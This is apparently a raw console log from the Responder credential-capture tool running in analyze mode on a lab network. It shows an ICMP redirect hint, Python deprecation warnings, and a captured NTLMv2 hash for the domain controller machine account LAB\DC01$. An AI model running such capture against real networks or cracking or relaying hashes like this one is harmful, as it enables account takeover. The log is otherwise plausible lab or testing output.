 [+] Listening for events...
[Analyze mode: ICMP] You can ICMP Redirect on this network.
[Analyze mode: ICMP] This workstation (192.168.2.51) is not on the same subnet than the DNS server (127.0.0.53).
[Analyze mode: ICMP] Use `python tools/Icmp-Redirect.py` for more details.
/opt/tools/Responder/Responder.py:366: DeprecationWarning: setDaemon() is deprecated, set the daemon attribute instead
  thread.setDaemon(True)
/opt/tools/Responder/Responder.py:256: DeprecationWarning: ssl.wrap_socket() is deprecated, use SSLContext.wrap_socket()
  server.socket = ssl.wrap_socket(server.socket, certfile=cert, keyfile=key, server_side=True)
[+] Responder is in analyze mode. No NBT-NS, LLMNR, MDNS requests will be poisoned.
[SMB] NTLMv2-SSP Client   : ::ffff:192.168.2.1
[SMB] NTLMv2-SSP Username : LAB\DC01$
[SMB] NTLMv2-SSP Hash     : DC01$::LAB:1122334455667788:7DD016BB47E03545D699F3CC89E89500:010100000000000000C41D5FF08AD8013D42D
0B2EC71B11C0000000002000800410047004900450001001E00570049004E002D004A0043005600500059003900460035004E0034005900040034005700490
04E002D004A0043005600500059003900460035004E00340059002E0041004700490045002E004C004F00430041004C000300140041004700490045002E004
C004F00430041004C000500140041004700490045002E004C004F00430041004C000700080000C41D5FF08AD801060004000200000008003000300000000000
00000000000000004000008C93714B3F40A21AAE4950FD7D49A749744BDAD265C10C8FBDCB58D9247156840A0010000000000000000000000000000000000000
900220063006900660073002F003100390032002E003100360038002E0032002E00350031000000000000000000
[*] Skipping previously captured hash for LAB\DC01$